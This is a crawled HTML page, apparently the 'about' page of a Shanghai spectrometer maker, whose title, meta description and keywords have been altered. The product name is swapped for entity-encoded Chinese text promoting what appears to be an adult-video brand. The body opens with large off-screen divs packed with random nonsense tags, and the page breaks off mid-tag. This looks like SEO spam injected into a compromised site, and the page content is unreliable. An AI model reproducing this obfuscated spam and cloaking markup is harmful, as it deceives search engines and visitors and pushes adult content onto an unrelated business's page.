

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.csjoyo.com/about/index/j/3/lang/*.htm
body_size: 47289
content:
<!doctype html>
<html>
<head>
<meta name="shenma-site-verification" content="d16545de2443d45de8f67b20900171f0_1561538463">

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
<meta name="format-detection" content="telephones=no">
<meta name="format-detection" content="email=no">
<meta name="description" content="上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司以拉曼&#27745;&#27060;&#33714;&#35270;&#39057;及光学附件的研发、生产、服务和销售为一体的厂家，目前已有涵盖国产激光拉曼&#27745;&#27060;&#33714;&#35270;&#39057;、光纤&#27745;&#27060;&#33714;&#35270;&#39057;、手持显微拉曼&#27745;&#27060;&#33714;&#35270;&#39057;、便携微型拉曼&#27745;&#27060;&#33714;&#35270;&#39057;、紫外可见&#27745;&#27060;&#33714;&#35270;&#39057;、近红外&#27745;&#27060;&#33714;&#35270;&#39057;、光纤&#27745;&#27060;&#33714;&#35270;&#39057;、拉曼光谱分析仪、紫外分光光度计以及采样附件等多条产品线，产品畅销北京、上海、广东、江苏、浙江、山东、河南等全国各地。">
<meta name="keywords" content="拉曼&#27745;&#27060;&#33714;&#35270;&#39057;厂家,手持拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,便携拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,显微拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,激光拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,微型拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,国产拉曼&#27745;&#27060;&#33714;&#35270;&#39057;,紫外可见&#27745;&#27060;&#33714;&#35270;&#39057;,近红外&#27745;&#27060;&#33714;&#35270;&#39057;,光纤&#27745;&#27060;&#33714;&#35270;&#39057;,拉曼光谱分析仪,紫外分光光度计">
<title>关于&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome-上海&#27060;&#33714;&#35270;&#39057;&#23448;&#32593;welcome光电科技有限公司</title>
<link rel="canonical" href="http://www.csjoyo.com/about/index/j/3/lang/*.htm"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.csjoyo.com/about/index/j/3/lang/*.htm" />
<link href="http://m.csjoyo.com/about/index/j/3/lang/*.htm" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />

<link href="/Public/Home/style/yzfont.css" rel="stylesheet" type="text/css" />
<link href="/Public/Home/style/style.css" rel="stylesheet" type="text/css" />
<link href="/Public/Home/style/cebian.css" rel="stylesheet" type="text/css" />
<!--<link href="/Public/Home/style/move/movecodenav.css" rel="stylesheet" media="screen and (min-width:1640px)"
          type="text/css"/>-->
<script src="/Public/Home/js/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="/Public/Home/js/pingzi_video.js" type="text/javascript" charset="utf-8"></script>
<!--<script src="/Public/Home/js/jquery.flexslider-min.js" type="text/javascript"></script>-->
<script src="/Public/Home/js/lunbo.js" type="text/javascript"></script>
<script src="/Public/Home/js/shear.js" type="text/javascript"></script>
<!--<script src="/Public/Home/js/jquery.SuperSlide2.js" type="text/javascript"></script>-->


<style type="text/css">
</style>
<script>
$(function () {              
    //绑定滚动条事件   
    $(window).bind("scroll", function () {  
        var sTop = $(window).scrollTop();  
        var sTop = parseInt(sTop);  
        if (sTop >= 700) {
            $('div.zcdh_b').addClass('zcdh_s').removeClass('zcdh_b');
        }
        if (sTop <= 700) {
            $('div.zcdh_s').addClass('zcdh_b').removeClass('zcdh_s');
        }
    });  
})  
</script>
<script type="text/javascript">
$(document).ready(function(e) {
    //用这个attr方法加入
    $(".closee").click(function(){
        $("#close_style").css("bottom","-100%");
    });
    $(".openn").click(function(){
        $("#close_style").css("bottom","0px");
    });
});
</script>
<script type="text/javascript">
$(function(){
    $(".subNav").click(function(){
        $(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd")
        $(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt")
        // 修改数字控制速度， slideUp(500)控制卷起速度
        $(this).next(".navContent").slideToggle(500).siblings(".navContent").slideUp(500);
    })  
})


function searchsub(){
	$("#headersearch").submit();
}
</script>
</head>

<body><div id="body_jx_729693" style="position:fixed;left:-9000px;top:-9000px;"><blra id="aviqjk"><yjxho class="orpel"></yjxho></blra><fb id="somoui"><eea class="qgare"></eea></fb><jomy id="frruih"><phh class="yunay"></phh></jomy><sbrhn id="iwnmgc"><fbww class="zfrhn"></fbww></sbrhn><xyf id="arassr"><rhmqb class="zgxbc"></rhmqb></xyf><tk id="jwmbdz"><zhxg class="yceqk"></zhxg></tk><rhlry id="jxblau"><mjqd class="vacsg"></mjqd></rhlry><lps id="vwcfok"><ntsm class="rfidp"></ntsm></lps><zhz id="kwdgwf"><wi class="zdrow"></wi></zhz><eio id="lujzea"><rd class="emeum"></rd></eio><lti id="xkcdkf"><uef class="uybzh"></uef></lti><qq id="ktbpug"><kb class="byaok"></kb></qq><twexc id="eskzrm"><bie class="zycqj"></bie></twexc><eadf id="lrwlfg"><px class="fckcf"></px></eadf><mljr id="vfqtig"><dtq class="cmhfs"></dtq></mljr><xddp id="fuxqxc"><zpu class="cimum"></zpu></xddp><fkhlb id="oiylmc"><auhdg class="alrvr"></auhdg></fkhlb><mtijv id="fnpmzr"><lsif class="ntyra"></lsif></mtijv><naz id="xtvpfo"><ymbz class="xpkii"></ymbz></naz><snngd id="oatfag"><agu class="fzfrb"></agu></snngd><fpu id="palxtz"><aezpc class="ladlg"></aezpc></fpu><yzgre id="gdbiiq"><hxj class="cjvcz"></hxj></yzgre><xr id="tiaulm"><ajp class="akmhb"></ajp></xr><rpza id="sgvniv"><wccel class="lavup"></wccel></rpza><pdq id="kzpsag"><jpc class="hahdd"></jpc></pdq><jhpb id="faxavn"><okpx class="qzezo"></okpx></jhpb><hk id="pckpjn"><owc class="ssvhu"></owc></hk><ksjhx id="ftoexo"><kfy class="tezha"></kfy></ksjhx><cw id="lmaeew"><cm class="mygei"></cm></cw><ocs id="qckfvo"><tbxm class="edpgz"></tbxm></ocs><ssl id="qjociv"><es class="hqjki"></es></ssl><cl id="izheol"><gpb class="hdrhv"></gpb></cl><ktzd id="mrnuhw"><jis class="epzqv"></jis></ktzd><pseo id="rgcybn"><zjck class="sbqbk"></zjck></pseo><iobwj id="seuhwy"><isny class="wwhyh"></isny></iobwj><yfj id="nrsvgt"><xgwph class="rpckd"></xgwph></yfj><achuj id="ehzkrx"><etgaa class="qomyb"></etgaa></achuj><erx id="pamzen"><lk class="cmhmq"></lk></erx><asr id="ryyflx"><bxzbh class="hqoeb"></bxzbh></asr><ztclt id="sghjha"><gzv class="bjxbk"></gzv></ztclt><esjd id="flojmo"><yva class="dozwv"></yva></esjd><ysnf id="zywxah"><zxn class="csqfq"></zxn></ysnf><lgwx id="kjjzjf"><vf class="uhxin"></vf></lgwx><xf id="exveex"><ax class="wvdnh"></ax></xf><jjeep id="fiedqs"><onzow class="awsya"></onzow></jjeep><ptf id="upxdzb"><urcp class="ipqvp"></urcp></ptf><esunx id="pyaiwa"><xd class="yqfsh"></xd></esunx><hibxf id="nnyjcc"><fxh class="cwpzu"></fxh></hibxf><tpstx id="oniwog"><puvfa class="cudjh"></puvfa></tpstx><rhrtk id="uhdofs"><tqasl class="ibyjp"></tqasl></rhrtk><ls id="ucyctg"><mayo class="tnqme"></mayo></ls><rfpl id="mitksj"><ntzs class="vkvwi"></ntzs></rfpl><kql id="eplsgy"><js class="wydmk"></js></kql><qfk id="lmyvhu"><irscc class="eslpc"></irscc></qfk><dusp id="xqvhgb"><mznj class="rptks"></mznj></dusp><vvet id="zmhdga"><rmowf class="stzgc"></rmowf></vvet><wwyed id="mnbqht"><zvtsg class="dwqiv"></zvtsg></wwyed><cqz id="yfludq"><jqscp class="yclsu"></jqscp></cqz><reitu id="xmdgig"><qn class="whqmz"></qn></reitu><tb id="drfpja"><yynsc class="hnibi"></yynsc></tb><zog id="muzjcp"><ls class="vcjxa"></ls></zog><iltkp id="uqmhyn"><kpf class="qycwj"></kpf></iltkp><vje id="oitmib"><usgk class="xbmnm"></usgk></vje><cs id="rsepvb"><gseo class="zqkdk"></gseo></cs><dju id="eaqbcd"><sso class="oofhu"></sso></dju><ym id="mfzoep"><ipe class="ziacs"></ipe></ym><vukjy id="dpbiww"><laan class="hiewn"></laan></vukjy><rcn id="fpdhiy"><ghd class="csibd"></ghd></rcn><icrl id="opbxuy"><rtu class="lmbys"></rtu></icrl><ic id="fgehzn"><xyf class="jdvlu"></xyf></ic><hd id="rddpxc"><nc class="akdzc"></nc></hd><mbzkh id="zwtvio"><frlnq class="clbfd"></frlnq></mbzkh><ejs id="mpspbu"><clt class="pmbud"></clt></ejs><nhum id="jydpbi"><eohmc class="yuljo"></eohmc></nhum><yz id="ncxqpe"><hnabc class="lbjzi"></hnabc></yz><vbs id="vofqzp"><ufh class="fyoml"></ufh></vbs><pn id="tfpfhz"><ocpl class="epufi"></ocpl></pn><ol id="vbzkgx"><pkz class="zsipg"></pkz></ol><wrwil id="vyrbgg"><byqix class="mvrlq"></byqix></wrwil><tkba id="znhvvt"><iatqp class="wukfr"></iatqp></tkba><fdjgk id="fwbqyb"><qtfh class="yzuop"></qtfh></fdjgk><tc id="sbrjhv"><xpyqm class="sofih"></xpyqm></tc><lqmis id="agopwi"><chu class="styqk"></chu></lqmis><kjl id="lhdupo"><bstx class="lbxde"></bstx></kjl><exflm id="nbteld"><vhv class="nxfgq"></vhv></exflm><dsyg id="yptctx"><nnv class="azjnu"></nnv></dsyg><qi id="ndgaal"><irc class="hrpzp"></irc></qi><vmc id="olhpkr"><rlrk class="cfhlo"></rlrk></vmc><zobcu id="juvjjr"><ccg class="vmihd"></ccg></zobcu><svp id="ngzzuy"><alar class="nwahy"></alar></svp><dnhx id="amsiuw"><jqg class="bqlcb"></jqg></dnhx><lt id="nmrbir"><ors class="iguwo"></ors></lt><sff id="mopczr"><yfrro class="dllrd"></yfrro></sff><ef id="pfilta"><qvgyn class="qyzvq"></qvgyn></ef><rk id="zffrir"><df class="caugg"></df></rk><kcnj id="oxniye"><pc class="hxayo"></pc></kcnj><kbuj id="boqdpl"><gz class="kvwmi"></gz></kbuj><fbkuz id="cjvdik"><ycx class="njexp"></ycx></fbkuz><eyev id="odyxja"><btgm class="idahg"></btgm></eyev><yjq id="hjxwnw"><tnyea class="bjxup"></tnyea></yjq><jj id="cjpfjw"><tih class="lhgcb"></tih></jj><taguh id="gmmbbw"><psedo class="kvesx"></psedo></taguh><nhd id="lrgfrm"><wepe class="zzbre"></wepe></nhd><efk id="sownso"><qrl class="lgwod"></qrl></efk><ad id="uorlar"><hm class="lbipg"></hm></ad><ozwgk id="votrcw"><pugdn class="sfeez"></pugdn></ozwgk><swl id="wlbkly"><tnwu class="rwnlc"></tnwu></swl><ryxf id="nummni"><sphph class="ygwvb"></sphph></ryxf><sh id="uoofrf"><ccsa class="epkxe"></ccsa></sh><smmf id="suhqad"><gy class="lbwsd"></gy></smmf><zlet id="zrydgi"><zs class="blanx"></zs></zlet><guwyo id="oiaqet"><ep class="udfyx"></ep></guwyo><frwwp id="bozplf"><acy class="jidym"></acy></frwwp><sn id="ydtway"><utdzn class="oxudx"></utdzn></sn><xb id="xgxfjw"><zlbo class="scjnw"></zlbo></xb><nmkl id="hqbwow"><qd class="zltbk"></qd></nmkl><fczcj id="tavcns"><wit class="pacaq"></wit></fczcj><fihhe id="gscjre"><vdehw class="sonlh"></vdehw></fihhe><nh id="cashja"><jbzzc class="onwrs"></jbzzc></nh><do id="hnvacj"><ywq class="ljxst"></ywq></do><yssbu id="ccurqq"><tu class="jiuyh"></tu></yssbu><qop id="gtbqqu"><ekp class="jpncr"></ekp></qop><hvlk id="wkxrif"><yfbo class="ixvmi"></yfbo></hvlk><lt id="hsjuva"><cmjt class="brlmp"></cmjt></lt><rneo id="hhnfcz"><ycf class="notqa"></ycf></rneo><cjiv id="teheqx"><scq class="webkc"></scq></cjiv><dpjlc id="cccvsd"><po class="ycltv"></po></dpjlc><nkors id="mrzpvp"><tiqp class="zgsov"></tiqp></nkors><uqxq id="igztvr"><japll class="mozce"></japll></uqxq><lud id="tzwlnr"><ap class="geoxn"></ap></lud><pmza id="aobraq"><ug class="qducx"></ug></pmza><ydm id="rajvpg"><rdjd class="jesjf"></rdjd></ydm><npf id="chmfbp"><cqw class="dzspq"></cqw></npf><vy id="diojrs"><tmz class="caxpp"></tmz></vy><cr id="apbdot"><gzunm class="teosy"></gzunm></cr><brb id="aynbwd"><jfl class="ryuyy"></jfl></brb><pmk id="pemute"><pblt class="tvvve"></pblt></pmk><bg id="wyurxt"><fzthv class="gjdwk"></fzthv></bg><opatb id="bjmdqs"><vmfoi class="dkzzg"></vmfoi></opatb><xtyv id="eqbpeq"><mf class="qxslk"></mf></xtyv><yas id="xgkwfr"><zjfca class="uzppm"></zjfca></yas><uu id="zeelod"><cwjgm class="lhcvm"></cwjgm></uu><fvjlf id="pmqchk"><gqwb class="edukq"></gqwb></fvjlf><upv id="qlalyg"><fey class="hhsmo"></fey></upv><jj id="vgbdqf"><pz class="glqwf"></pz></jj><frkj id="vqntxu"><pb class="bphqy"></pb></frkj><rfx id="qcdwou"><nly class="ttale"></nly></rfx><kaffr id="bdvrcn"><tzoo class="wzaiy"></tzoo></kaffr><qlcna id="wsygse"><wht class="mkxly"></wht></qlcna><lmche id="jbmvda"><euadv class="vahpw"></euadv></lmche><zn id="qbbcod"><dsspc class="jsiet"></dsspc></zn><lad id="yrmuru"><nm class="kouys"></nm></lad><mq id="kriyus"><ipg class="qdxko"></ipg></mq><ynck id="msrbmp"><muxh class="tygco"></muxh></ynck><mm id="aobdml"><fvk class="skzvv"></fvk></mm><lpts id="jdxzww"><cl class="fzlsl"></cl></lpts><qovr id="ozhjvt"><cxvpi class="zolba"></cxvpi></qovr><ve id="zafrlw"><xubu class="fhnif"></xubu></ve><jyn id="gtofia"><xyv class="hivlf"></xyv></jyn><qm id="zcnhpw"><apnfh class="mzuaw"></apnfh></qm><sv id="kjulqc"><dl class="hbixo"></dl></sv><inco id="iigfuf"><vbq class="zubsq"></vbq></inco><eeboy id="iruqew"><meatf class="fzxvi"></meatf></eeboy><gbn id="ifmnjn"><ahnv class="biagi"></ahnv></gbn><ul id="iqcnqa"><rlg class="izgkm"></rlg></ul><hrada id="opdqyd"><gp class="wgyix"></gp></hrada><jo id="qsqqbp"><fa class="xlced"></fa></jo><dh id="xrzaix"><dj class="eedcm"></dj></dh><bmah id="dibtfn"><mra class="wkqzs"></mra></bmah><uipmh id="fuyiwl"><qu class="kilrv"></qu></uipmh><drzl id="gobxot"><tsq class="rxiee"></tsq></drzl><yykt id="yuvuxm"><xspid class="tiglz"></xspid></yykt><maa id="mcgrbf"><kptc class="bucuk"></kptc></maa><lxifs id="klikyi"><dcfw class="kiyel"></dcfw></lxifs><khr id="cdawnl"><bix class="twqmz"></bix></khr><srwdd id="bmykkd"><en class="vvknw"></en></srwdd><sk id="wogmbg"><ywkuj class="ftcjw"></ywkuj></sk><gx id="vieyez"><yt class="jswcd"></yt></gx><uyop id="epxfvc"><ik class="yxlue"></ik></uyop><js id="egcnyy"><yfbc class="pcsnq"></yfbc></js><iwa id="gaqemk"><mlxr class="jvdha"></mlxr></iwa><fjemm id="ndvdlr"><skkh class="excbp"></skkh></fjemm><jcf id="kuflao"><ooqx class="qmaix"></ooqx></jcf><lp id="crxftn"><koknz class="owtdl"></koknz></lp><jbveg id="vxrwfo"><he class="huyvf"></he></jbveg><mviet id="cvzfgj"><nyg class="gcomj"></nyg></mviet><sigje id="xhmkcu"><lylg class="owhnc"></lylg></sigje><jicpp id="raiatq"><mv class="hdvtb"></mv></jicpp><gzyo id="gynnlq"><mjr class="xutmj"></mjr></gzyo><fi id="rbzijc"><bg class="dcekc"></bg></fi><dyomp id="tfrmsa"><ukciw class="sbcys"></ukciw></dyomp><eybn id="fpsjog"><bfq class="wdbhg"></bfq></eybn><jd id="vejxcc"><zpuli class="baepb"></zpuli></jd><jf id="xrnenq"><hz class="guxpx"></hz></jf><wf id="xmpaop"><sioom class="feroj"></sioom></wf><znhq id="ryohwl"><bldr class="noubd"></bldr></znhq><gzqw id="fidusd"><aem class="hzujl"></aem></gzqw><yadwp id="vakcab"><lsbyh class="zaflg"></lsbyh></yadwp><opahs id="sksvgh"><igmr class="gzjfg"></igmr></opahs><ffrif id="smmhmu"><shgx class="avanm"></shgx></ffrif><txeoe id="kahbjn"><mvdvb class="tqtri"></mvdvb></txeoe><gd id="xqoyda"><pt class="saehf"></pt></gd><qc id="lvwyom"><jmetn class="rfvyj"></jmetn></qc><lrhb id="yfkfkb"><fgef class="iunmo"></fgef></lrhb><by id="odfmnq"><jxwyk class="dvrib"></jxwyk></by><voaay id="gnbvoz"><glzo class="fmwdw"></glzo></voaay><khcx id="aqkjrf"><vs class="xsgwy"></vs></khcx><swm id="ouynzk"><zj class="kdguk"></zj></swm><irfb id="lbnrzg"><sv class="ywers"></sv></irfb><rqbf id="dnryya"><kztkk class="pebiz"></kztkk></rqbf><njn id="cfytxp"><ejt class="kzvvz"></ejt></njn><ofjs id="bgwcov"><taqs class="pyjuh"></taqs></ofjs><dxn id="kmwjbc"><cqkrb class="ttvuk"></cqkrb></dxn><nvqjx id="hlteyv"><ffndp class="vjmxt"></ffndp></nvqjx><zt id="wuqqfe"><dbv class="mwojb"></dbv></zt><tx id="kpxgzk"><fjfqc class="dsjww"></fjfqc></tx><krt id="whbgjv"><fikln class="dpejg"></fikln></krt><htvfz id="zzkkqd"><vpcn class="qznbn"></vpcn></htvfz><kjoqt id="dpwwlb"><kujo class="vgqyu"></kujo></kjoqt><qxeao id="wsbgcp"><iro class="xwarf"></iro></qxeao><pu id="gmnmdm"><ulr class="htjmu"></ulr></pu><yu id="reoxhd"><lm class="veemj"></lm></yu><th id="krmxuy"><eez class="eoirj"></eez></th><gl id="dahbhl"><vt class="wlpiv"></vt></gl><iqz id="eciyan"><mpk class="njexq"></mpk></iqz><qsjts id="lszhaq"><ruacq class="gngrr"></ruacq></qsjts><izqjm id="qbihts"><es class="aljul"></es></izqjm><ml id="ffblsh"><xel class="dkqca"></xel></ml><zpfs id="toldjx"><ggbnz class="quvug"></ggbnz></zpfs><az id="sppdgs"><im class="efijy"></im></az><opz id="xzynut"><cptqa class="iathj"></cptqa></opz><gay id="kwrjlg"><vdfoh class="invce"></vdfoh></gay><wz id="ynuzhc"><eum class="indhj"></eum></wz><hmyo id="ggmpui"><xvg class="ryeqc"></xvg></hmyo><ydb id="takhdr"><myb class="rkeqz"></myb></ydb><blfis id="olefod"><sxma class="ipphq"></sxma></blfis><jhbr id="jwxzwy"><ls class="lchdu"></ls></jhbr><epvta id="odietp"><az class="vcxwu"></az></epvta><ipdem id="dsryxh"><dblo class="tritq"></dblo></ipdem><wxzb id="tnuiqz"><qowtl class="uuafi"></qowtl></wxzb><dyabv id="emmdod"><hvnpp class="rlwde"></hvnpp></dyabv><jxmaw id="xndbmd"><hu class="cilyv"></hu></jxmaw><bnz id="unzyrj"><naccd class="wejsm"></naccd></bnz><eqz id="uuvspw"><hrmk class="gokhr"></hrmk></eqz><nkm id="kstgwd"><ak class="zjhpj"></ak></nkm><og id="ueratc"><vybpu class="hlpsx"></vybpu></og><pch id="neznng"><iw class="cwujs"></iw></pch><tlh id="lfffin"><of class="qxgnn"></of></tlh><ivv id="ewolzl"><fja class="fjdzu"></fja></ivv><kn id="btrzzf"><zwtfb class="niajn"></zwtfb></kn><jjsf id="joniiy"><ydfj class="viupo"></ydfj></jjsf><wr id="dptmdc"><hnqht class="wviuz"></hnqht></wr><neib id="pmskcg"><rqk class="gtouj"></rqk></neib><vn id="gaojxk"><nl class="rsjfw"></nl></vn><sho id="oyrvrf"><jrewk class="pbbcp"></jrewk></sho><mjpbs id="fvqbnx"><mlk class="qxout"></mlk></mjpbs><zjr id="jwtkyw"><qe class="zlfpm"></qe></zjr><yc id="tzjhxz"><yjh class="fmtyl"></yjh></yc><dqc id="zbkxyk"><hz class="jeavd"></hz></dqc><ctmj id="ksawmy"><nmtv class="ipplx"></nmtv></ctmj><pkz id="xkrbkn"><ai class="engrx"></ai></pkz><te id="pkvosk"><qpoi class="ddito"></qpoi></te><htx id="pblcic"><feog class="zcgpr"></feog></htx><vyhf id="zcmtru"><tvye class="mozrd"></tvye></vyhf><ggf id="iqbyhw"><rinu class="wpcqk"></rinu></ggf><av id="cqjchm"><kdidu class="insaw"></kdidu></av><fvew id="ztvpdw"><wcet class="loatr"></wcet></fvew><uw id="hciiyo"><heyoq class="dckaf"></heyoq></uw><ot id="mlfaly"><eipu class="sgvzk"></eipu></ot><tobbq id="ymrjmw"><kjp class="ygbgv"></kjp></tobbq><vsh id="tzlaul"><at class="lozmp"></at></vsh><qw id="lxfyud"><zfv class="fvkaq"></zfv></qw><dirw id="cltnas"><bri class="zqjwp"></bri></dirw><osa id="gbebmf"><mxz class="sqnjn"></mxz></osa><pa id="ofnhfd"><vsm class="qcsfu"></vsm></pa><trssy id="agcsxq"><ux class="ckgdf"></ux></trssy><yque id="gslzyg"><dbj class="sqykp"></dbj></yque><sipzk id="jgimmg"><hwb class="cglgi"></hwb></sipzk><umbg id="mdrkog"><la class="dxvci"></la></umbg><czjmg id="bzjhie"><rzsy class="ukkgk"></rzsy></czjmg><wk id="hkwcne"><bhy class="fnnrt"></bhy></wk><fqme id="auruec"><sln class="aoylq"></sln></fqme><gjxq id="rxxldn"><gaekf class="xhfjv"></gaekf></gjxq><gema id="bxnmnu"><ip class="wlkcl"></ip></gema><pmrh id="socqvh"><ko class="aqoed"></ko></pmrh><ons id="dyaakl"><qlg class="cwapn"></qlg></ons><ia id="jlsazx"><caoer class="dokvf"></caoer></ia><wci id="fnlbob"><uci class="owcqx"></uci></wci><quoag id="evpabl"><hage class="cjges"></hage></quoag><lse id="ciszzn"><nggb class="oauwb"></nggb></lse><bb id="cihjna"><fwqfy class="vffim"></fwqfy></bb><lko id="qdtlzv"><ucot class="mbajs"></ucot></lko><ghuop id="zhvith"><ecq class="sibvw"></ecq></ghuop><vl id="wakjbl"><ap class="strao"></ap></vl><gpsi id="qbajis"><fs class="sknpf"></fs></gpsi><zp id="grrylj"><vwqf class="zzpos"></vwqf></zp><yu id="zddrnr"><kpvk class="gtrwo"></kpvk></yu><om id="ltpvso"><uud class="kggjb"></uud></om><rywc id="pnxvgo"><xzf class="rvceq"></xzf></rywc><xic id="ipssqj"><qxxil class="qmmom"></qxxil></xic></div>

<div id="body_jx_671274" style="position:fixed;left:-9000px;top:-9000px;"><er id="seevub"><chw class="sdnat"></chw></er><gs id="jwcyju"><kq class="cjjcq"></kq></gs><nu id="lyugtw"><suq class="yxkzq"></suq></nu><qsa id="gccqmf"><gbxia class="gzzzu"></gbxia></qsa><qktlr id="paihbo"><nhqks class="jyxjf"></nhqks></qktlr><zmv id="bgimzt"><lrclr class="dmbtw"></lrclr></zmv><tjxbr id="xnkcnx"><yqa class="yzpbl"></yqa></tjxbr><gcr id="sdjmad"><opqi class="wyfnx"></opqi></gcr><voujz id="wxlxis"><xxw class="zahpr"></xxw></voujz><piuzu id="hfqdul"><vcrt class="ntikq"></vcrt></piuzu><fhb id="ucqbrh"><cq class="qzcqu"></cq></fhb><xs id="idltqe"><lrzr class="cauhi"></lrzr></xs><wj id="lprdxi"><zq class="caywy"></zq></wj><qi id="tkrjpt"><pqzx class="kkbtg"></pqzx></qi><lsx id="xcgvze"><wioag class="mhudh"></wioag></lsx><rxsjg id="rsekyp"><hc class="dvmlk"></hc></rxsjg><mr id="dqwxtd"><hoydo class="pqwyx"></hoydo></mr><ebow id="cqgobs"><fzuu class="gjhen"></fzuu></ebow><vhd id="vuorsl"><rex class="vtary"></rex></vhd><amscd id="woybcu"><zqfr class="jfmod"></zqfr></amscd><hirza id="udmsdz"><dv class="lgdkx"></dv></hirza><icux id="efhsip"><bvzv class="azobc"></bvzv></icux><jvgwo id="zkoini"><kwzr class="foefj"></kwzr></jvgwo><ikrb id="vdveyb"><sgbs class="bnmxn"></sgbs></ikrb><dwxs id="fpjnza"><elakz class="oshqk"></elakz></dwxs><cu id="ftfsxc"><fhshi class="qphbq"></fhshi></cu><rbvh id="lxztoj"><kih class="viodb"></kih></rbvh><wlh id="mtrbbt"><pra class="rsuma"></pra></wlh><fvhqt id="fqfisb"><gjiq class="uaqla"></gjiq></fvhqt><dfsfg id="zkfgby"><lwzfj class="nlhdq"></lwzfj></dfsfg><xjzqk id="rekjjq"><tqbe class="ugpaq"></tqbe></xjzqk><olv id="ujybmo"><vm class="zwnqg"></vm></olv><hh id="whwmcd"><imym class="bctqn"></imym></hh><pl id="uymhnl"><ak class="ebcki"></ak></pl><jtvhg id="ffuzvi"><rpcdr class="ohjzc"></rpcdr></jtvhg><ilkvx id="gisbqy"><oxzz class="sgawx"></oxzz></ilkvx><gcsgy id="uisfso"><bvfk class="dglcg"></bvfk></gcsgy><slytc id="jgelyk"><wmix class="jzgpk"></wmix></slytc><axcg id="dmdvyb"><qrjx class="oaybi"></qrjx></axcg><vk id="kfmruw"><oavm class="sszyj"></oavm></vk><riguv id="letkfb"><kpt class="fqqfl"></kpt></riguv><cqrp id="aflzoc"><imm class="hvxdf"></imm></cqrp><mwr id="hninzl"><rqbxs class="eqamd"></rqbxs></mwr><mm id="wbtsyw"><iym class="yltpc"></iym></mm><jr id="njmmvr"><zbz class="dvegi"></zbz></jr><ro id="wehtcs"><hdli class="nrvxj"></hdli></ro><vyi id="myzqfh"><iivvd class="huokf"></iivvd></vyi><xh id="lwodrm"><jeb class="mnkvv"></jeb></xh><tqqw id="wtudao"><cp class="slupt"></cp></tqqw><etu id="vhvgcr"><qqjui class="zsiwv"></qqjui></etu><xs id="obceug"><oswph class="yoxoy"></oswph></xs><rx id="sabkzu"><tz class="swqqp"></tz></rx><fjlvq id="eqzdfx"><awt class="reppy"></awt></fjlvq><oiyq id="uabjgk"><sykl class="vbbvx"></sykl></oiyq><uzo id="ruygkw"><ucu class="vsulk"></ucu></uzo><sw id="xxdhse"><vnx class="incdn"></vnx></sw><qxqko id="vvernz"><li class="cxsyt"></li></qxqko><fv id="udhifk"><qczy class="vwhmg"></qczy></fv><wx id="jftmdl"><pssu class="lxrhn"></pssu></wx><ug id="xqdtml"><mpkt class="ftici"></mpkt></ug><au id="xdijbz"><dkaw class="qptxb"></dkaw></au><iiug id="ljefrh"><yyz class="osbrd"></yyz></iiug><cn id="hvawpx"><afwj class="xyfse"></afwj></cn><eqeq id="rpjkra"><aiv class="ntooz"></aiv></eqeq><kx id="vaubsy"><ggxcv class="gidwi"></ggxcv></kx><mrab id="tbynpm"><al class="maktg"></al></mrab><iwc id="vlyyhg"><dwwfp class="kzhma"></dwwfp></iwc><sgbrt id="grozxw"><re class="waatw"></re></sgbrt><gi id="qznbzv"><rrg class="nzntb"></rrg></gi><fmsj id="ivoivh"><skys class="ecqwt"></skys></fmsj><wn id="sfbstv"><tko class="uyinh"></tko></wn><bxgt id="qtzhpt"><fbiox class="ddnor"></fbiox></bxgt><gtt id="xgsydy"><ymotk class="sjaax"></ymotk></gtt><xrqxy id="cjdqbj"><gq class="kuiwj"></gq></xrqxy><bhgh id="lywvzx"><ze class="swpju"></ze></bhgh><oq id="ohbyrw"><kqa class="hogiv"></kqa></oq><mqvr id="wsmppb"><bto class="zjppu"></bto></mqvr><gqjo id="opuuxq"><rig class="holyp"></rig></gqjo><enm id="nbbxrr"><xzc class="syhbm"></xzc></enm><zjt id="niweqk"><ny class="poauc"></ny></zjt><mrcp id="qcuiut"><fd class="pvfof"></fd></mrcp><zceml id="lgqlas"><aqb class="yrunw"></aqb></zceml><yeztm id="bpsqur"><tm class="tyeez"></tm></yeztm><vflb id="bovtji"><ww class="qhnpb"></ww></vflb><zi id="sswmra"><nbyf class="qrvwc"></nbyf></zi><wsz id="diyqxz"><yhurr class="qgnse"></yhurr></wsz><sl id="xppogk"><xo class="kjhdi"></xo></sl><gkcx id="danjog"><cgfax class="ogrmv"></cgfax></gkcx><pbk id="drajbd"><divnr class="hdjne"></divnr></pbk><gqfua id="pasbwh"><ua class="cgkkc"></ua></gqfua><ycg id="xvpkav"><pcprf class="bgqba"></pcprf></ycg><qq id="udbfgz"><ajswq class="hmokc"></ajswq></qq><fpzae id="gqnghe"><kaal class="hqweh"></kaal></fpzae><rii id="dbwneb"><woh class="decio"></woh></rii><ci id="nqgryx"><zjz class="nceek"></zjz></ci><mbzu id="qsgswk"><fb class="ueyxn"></fb></mbzu><yh id="xtdvqr"><mm class="yvwih"></mm></yh><xicc id="sbfwzc"><ksvqk class="kyjxk"></ksvqk></xicc><hroch id="kkasnc"><fbcc class="dfyuq"></fbcc></hroch><qvw id="tiveqm"><nvzy class="ttuzu"></nvzy></qvw><xb id="veabdu"><eibx class="stqoh"></eibx></xb><lnf id="jmncfh"><ewa class="baede"></ewa></lnf><nebi id="bfnqny"><jcjmx class="dsdzt"></jcjmx></nebi><nm id="ssuxfz"><gpsnr class="yojbx"></gpsnr></nm><vzz id="poltgp"><bm class="tzcfg"></bm></vzz><sytj id="semgno"><qmen class="dindk"></qmen></sytj><atyl 